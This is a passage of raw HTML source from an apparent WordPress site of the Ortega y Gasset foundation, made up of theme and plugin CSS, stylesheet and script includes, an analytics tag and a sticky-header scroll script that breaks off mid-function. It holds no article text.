!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://ortegaygasset.edu/wp-content/plugins/pdf-poster-pro/build/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ortegaygasset.edu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.2' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.icheckbox_square-grey{
border-radius: 0.4rem !important;
}
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ortegaygasset.edu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='alpha-event-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-animate-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/animate/animate.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-post-35126-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35126.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/global.css?ver=1728901610' media='all' />
<link rel='stylesheet' id='alpha-elementor-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/elementor/assets/elementor.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-magnific-popup-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='alpha-alert-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/alert/alert.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-elementor-extend-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/elementor/assets/elementor-extend.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/style.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-woof-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/woof/woof.min.css?ver=4.11.3' media='all' />
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Siguiente","site_link":"https:\/\/ortegaygasset.edu","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.2" id="woof-husky-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"3750ce91e2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/ortegaygasset.edu\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad12cd2de216959d203a4df5fe0e994b","fragment_name":"wc_fragments_ad12cd2de216959d203a4df5fe0e994b","request_timeout":"5000"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ortegaygasset.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ortegaygasset.edu/wp-json/wp/v2/posts/2709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ortegaygasset.edu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ortegaygasset.edu/?p=2709' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fnuevo-programa-de-doctorado-en-economia-y-gobierno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fnuevo-programa-de-doctorado-en-economia-y-gobierno%2F&#038;format=xml" />
        <style>
                    </style>
<link
  href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"
  rel="stylesheet"
/>

<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/owl.carousel.css">
<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/uc_image_carousel.css">


<!-- Google tag (gtag.js) -->
<script
  async
  src="https://www.googletagmanager.com/gtag/js?id=UA-1007972-1"
></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag("js", new Date());

  gtag("config", "UA-1007972-1");
</script>

<div id="yellow-bar">
	<div class="y-topbar">
  		<span class="bar-text">Esta web está en desarrollo, tendrás contenido nuevo próximamente</span>
 		 <span id="close-icon">X</span>
	</div>
</div>

<style>
	.product-loop .product-action .product_type_variable.add_to_cart_button{ border-radius: 2rem; background: #314B39; color: #FFF; padding: 5px 10px; }
	 
	.product-loop .product-action .btn-quickview { display: none; } 
	.elementor-element-1ddc5e1 .elementor-button-text { margin-left: 5px; }
  @import url("https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap");
  @import url('https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');
	
	.elementor-widget-udesign_header_cart .elementor-widget-container {
    margin-left: 0 !important;
}
	
	
.input-wrapper {
    left: -14em !important;
    top: 6rem !important;
}
  /* body {
  background-color: pink;

} */
  * {
    margin: 0;
    padding: 0;
    outline: none;
    box-sizing: border-box;
    font-family: "Raleway", sans-serif;
  }
	main#main{
		padding-top:0;
	}

  .sticky {
    color: #000000;
    opacity: 1;
    position: sticky;
    background-color: #ffffff;
    top: 0;
    width: 100%;
  }
	
	

  .menu-icon:after {
    color: rgb(0, 0, 0);
  }

  .menu-icon:before {
    color: rgb(0, 0, 0);
  }


  a {
    text-decoration: none;
  }
  nav {
    font-family: "merchantextra_light";
    position: sticky;
    background: transparent;
    opacity: 0.95;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: left;
    height: 70px;
    padding: 0 10px;
    top: 0%;
    z-index: 6666;
  }

  .bx {
    background: rgba(255, 255, 255, 0.4);
    border: 1px solid white;
    border-radius: 50%;
    color: #ffffff;
    padding: 0 10px;
    margin-left: 10px;
    font-size: 1.5rem;
  }

  @media (max-width: 1245px) {
    nav {
      z-index: 6666;
      padding: 0;
		height: auto;
    }
  }
	@media (max-width: 991px) {
		.mobile-menu{
			width: 100%;
		}
	}
	.mylogo{
		width: 50%;
	}
	.sticky-logo{
		width: 50%;
	}
	.logo{
		text-align:center;
	}
	
		#yellow-bar {
  		background-color: #E9B632;
  		height: 40px;
 		 display: flex;
  		justify-content: center;
 		 align-items: center;
 		 position: fixed;
 		 top: 0;
 		 left: 0;
 		 right: 0;
 		 z-index: 99;
		 display:none;
		 
	}
	.y-topbar{
		position:relative;
		width: 100%;
	}

	#close-icon {
  		cursor: pointer;
  		margin-left: 10px;
		position: absolute;
		right: 20px;
		z-index:100;
		top: 0;
		color: #231E20;
	}
	.bar-text{
		display: block;
		text-align: center;
		color: #231E20;
	}

	.expo-credits{
		display: none;
	}
	.schedule-box {
		box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-webkit-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-moz-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
	}
	.schedule-box .wp-image-34932.alignleft{
		margin-right: 10px;
		margin-top:4px;
	}
	.flex-nowrap .elementor-widget-wrap{
		flex-wrap:nowrap;
	}
	.mobile-menu-container .search-wrapper.hs-simple{
		display: none;
	}
	.mobile-menu-container{
		background: #000 !important;
	}
	
	  .post-cats-date {
    background-color: #E9B632 !important;
  }
	.owl-footer{
		pointer-events: none;
	}
	.tribe-events-c-top-bar__nav{
		background: transparent;
		z-index:1;
		height: auto;
	}
	.tribe-events-c-top-bar__nav-list-item{
		transform: rotate(270deg);
		background-color: transparent !important;
	}

	.tribe-events-c-top-bar__datepicker-desktop{
		font-family: "merchantextra_light";
		font-style: normal;
		font-weight: 300;
		font-size: 26px;
		line-height: 34px;
	}
	.tribe-events-header__top-bar .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button.tribe-common-a11y-hidden{
		display: flex;
		flex-direction: row;
		justify-content: center;
		align-items: center;
		padding: 9px 20px;
		background: #FFFFFF;
		border: 1px solid #314B39;
		border-radius: 30px;
	}
	.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{
		border-color: #E6E6E6;
	}
	.tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button {
		background-color: var(--tec-color-accent-primary) !important;
    	color: var(--tec-color-background) !important;
		border-radius: 30px;
}
	.tribe-events-header__events-bar.tribe-events-c-events-bar.tribe-events-c-events-bar--border {
		border-radius: 30px !important;
    	padding: 0 20px;

}
button.tribe-common-c-btn.tribe-events-c-search__button {
background: #314B39;
border-radius: 30px;
    font-family: 'Raleway', sans-serif;
font-style: normal;
font-weight: 500;
font-size: 15px;
line-height: 20px;
    
}
.flex-container.hidden-mob{
		display:flex;
}
.flex-container.hidden-desk{
		display:flex;
}
		@media (max-width: 768px) {
			.flex-container.hidden-desk{
				display:flex !important;
			}
			.flex-container.hidden-mob{
				display:none !important;
			}
	}
			@media (min-width: 769px) {
			.flex-container.hidden-desk{
				display:none !important;
			}
			.flex-container.hidden-mob{
				display:flex !important;
			}
	}
	#sticky-logo{
		display:none;
	}
	.sticky-txt-clr{
		color:#000 !important;
	}
	.sticky-border-clr{
		border-color: #000 !important;
	}
	.sticky-txt-fill{
		fill: #000 !important;
	}
	.submenu-color{
		background-color: #fff !important;
	}
	.last-btn-stick{
		color: #000 !important;
		border-color: #000 !important;
		background: #fff !important;
	}
	.product-action-vertical .compare{
		display:none;
	}
	span.woocommerce-Price-amount.amount {
    font-family: 'Raleway';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 22px;
    color: #000;
}
.product-loop .product-action .product_type_simple.add_to_cart_button{
    align-items: center;
padding: 8px 20px;
    color: #fff !important;
    margin-right: 5px;
}
	.product-loop .product-action .btn-quickview{
        align-items: center;
		padding: 8px 20px;
    border-radius: 30px;
    border: 1px solid #000;
    background: transparent;
    color: #000;
}
	.product-loop .woocommerce-loop-product__title{
		font-family: 'Raleway';
		font-style: normal;
		font-weight: 600;
		font-size: 17px;
		line-height: 26px;
	}
	.text-merchant .elementor-heading-title{
		font-family: 'merchantextra_light' !important;
	}
	@media (max-width: 768px) {
		.product-loop .product-action .product_type_simple.add_to_cart_button{
   			 align-items: center;
				padding: 5px;
    			color: #fff !important;
 
		}

	}
	
	.just-center .elementor-widget-wrap.elementor-element-populated{
		justify-content:center;
	}
	a.green-event-btn {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 20px;
    background: #314B39;
    border-radius: 30px;
    margin-right: 15px;
    color: #fff !important;
	}
	.pos-relative{
		position:relative;
	}
	.flex.just-center{
		display:flex;
		justify-content:center;
	}
	.letter-svg{
		margin-top:7px;
		margin-right: 10px;
	}
	.uppercase-txt{
		text-transform:uppercase;
	}
	.uppercase-txt h6{
		font-family: "Raleway", sans-serif !important;
		font-weight: 600 !important;
	}
	.raleway-txt span{
		font-family: "Raleway", sans-serif;
	}
	.social-drop-icons{
		display:none;
	}
	.mob-social-drop-icons{
		display:none;
	}
	
	#header .elementor-widget-wrap>.elementor-element{

width:unset !important;
}
	

@media (min-width: 1550px) {
	nav.menu-principal{
		margin-right: 5vw;
		margin-left: 5vw;
	}
 
		}
#header .elementor-widget-wrap>.elementor-element { height:35px;}
</style>

<span class="cart-count"></span><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ortegaygasset.edu"><link rel="alternate" href="https://ortegaygasset.edu/wp-json/tribe/events/v1/" /><!-- Added by WooCommerce Redsys Gateway v.29.1.2 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.1.2"><!-- This site is powered by WooCommerce Redsys Gateway v.29.1.2 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-180x180.webp" />
<meta name="msapplication-TileImage" content="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-270x270.webp" />
		<style id="wp-custom-css">
			#tribe-events-header{display:none!important}
#slogan{visibility:hidden}
#navigation-menu ul.sf-menu > li.current-menu-item > a > span, #navigation-menu ul.sf-menu > li.current_page_item > a > span:hover{
	color:#3f673f;
}
a:hover{
	color: #2C992C !important;
}
#cf7md-form .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after, #cf7md-form .mdc-multi-select:focus .mdc-list-item:checked, #cf7md-form .mdc-checkbox__background::before, #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background, #cf7md-form .mdc-radio__background::before, #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle, #cf7md-form .mdc-button--primary.mdc-button--raised, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background::before, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before{background-color:#3f673f;color: white;}
@media (min-width: 960px) {
    .container_24 {
        width: 80%!important;
        margin: 0 auto!important;
    }
}
.widget_nav_menu li a {
    background-image: none!important;
    color: #666666;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
}
.custom-formatting li a:before, .custom-formatting .current_page_item ul a:before{display:none!important;}
#bottom-bg {
    background-size: 100% auto;
    background-position: 0px 0px;
    background-color: #f5f5f5;
    border-top: 2px solid #3f673f;
    min-height: 400px;
}
.ud-social-icons i {
    font-size: 1.5em;
}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > a:nth-child(1) > h2{margin-bottom:-10px;margin-top:-12px;}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > ul{
	margin-top:20px
}
@media all and (max-width:414px){
	body > div.mean-bar > a > span{
		color: white!important;
    height: 2px;
    width: 15px;
    margin-right: 20px;
    margin-left: -20px;
	}
	a.meanmenu-reveal.meanclose {
    padding-right: 20px!important;
	}
	#menu-item-1386 > a.mean-expand, #menu-item-1406 > a.mean-expand, #menu-item-1407 > a.mean-expand{
		display:none!important;
	}
}
#tribe-events-list-widget-2 ol.tribe-list-widget li.tribe-events-list-widget-events {
    padding: 0px !important;
    margin: 0px 0px 15px 0px !important;
    font-size: 0.8em;
    border-bottom: 1px solid #999;
}
@media screen and (max-width: 480px){
	#home-page-content, #page-content, .no_title_section #page-content {
    background-size: 100% auto !important;
    margin-top: 50px;
	}
	.tribe-events-event-image img {
    height: auto;
    max-width: 100%;
	}
	.mobilePost div.vc_col-sm-4{display:none;}
	.mobilePost div.vc_col-sm-8{border-bottom:1px solid black;}
	.mobilePost.vc_col-sm-12{padding-bottom:0px!important;}

}
div.pp_hoverContainer, div.pp_nav, div.pp_gallery{
	display:none!important;
}
.pp_description{visibility:hidden;}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #29683e;
}

#ssttbutton{ display: none !important; }		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-2709 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-u-design theme-u-design cookies-not-set woocommerce-no-js tribe-no-js alpha-single-post-layout alpha-rounded-skin wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-35126">
		<script>
	jQuery(function ($) {
    $(window).scroll(function () {
      var $ = jQuery.bind({});
      var scroll = $(window).scrollTop();
      if (scroll >= 97) {
			document.getElementById('sticky-logo').style.display='block';
			document.getElementById('reg-logo').style.display='none';
		 	document.getElementById('navbar').style.background='#fff';
		  	document.querySelector(".last-btn .elementor-button-link").classList.add("last-btn-stick");
			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
  				item.classList.add("submenu-color");
			});
		  	document.querySelectorAll("#navbar .menu-item a").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
